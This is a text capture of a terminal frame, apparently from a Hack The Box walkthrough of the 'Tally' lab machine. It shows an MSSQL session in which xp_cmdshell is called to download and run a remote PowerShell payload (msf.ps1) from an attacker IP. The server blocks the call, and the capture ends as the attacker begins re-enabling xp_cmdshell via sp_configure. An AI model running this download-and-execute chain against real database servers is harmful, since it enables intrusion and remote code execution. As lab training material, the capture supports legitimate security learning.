 Applications Places Terminal Mon 19:28 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
101646712
101646713
848
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2
004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automatio
n.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N=
"Record"><AV>Preparing
modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Com
pleted</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>
(387 rows affected, return status = 0)
1> go
1> xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/msf.ps1')"
2> go
Msg 15281, Level 16, State 1
Server 'TALLY', Procedure 'xp_cmdshell', Line 1
SQL Server blocked access to procedure 'sys.xp_cmdshell' of component
'xp_cmdshell' because this component is turned off as part of the security
configuration for this server. A system administrator can enable the use of
'xp_cmdshell' by using sp_configure. For more information about enabling
'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
1> EXEC SP_CONFIGURE 'show advanced options', 1
2>
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:bash- "ippSec" 19:28 28-May-18